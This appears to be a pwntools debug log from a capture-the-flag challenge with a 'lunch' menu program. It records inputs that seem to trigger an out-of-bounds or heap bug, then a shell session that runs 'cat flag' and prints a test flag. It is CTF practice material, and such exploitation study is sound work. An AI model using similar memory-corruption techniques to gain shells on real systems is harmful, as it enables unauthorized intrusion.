 ---------Select Menú--------
1.- Create lunch
2.- food
3.- View
4.- Delete
5.- Exit
$ 1
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x1c bytes:
    b'Enter the position of lunch\n'
Enter the position of lunch
$ 8
[DEBUG] Sent 0x2 bytes:
    b'8\n'
[DEBUG] Received 0x18 bytes:
    b'Enter the size in kcal.\n'
Enter the size in kcal.
$ 10
[DEBUG] Sent 0x3 bytes:
    b'10\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x10 bytes:
    b'flag{test_flag}\n'
flag{test_flag}
$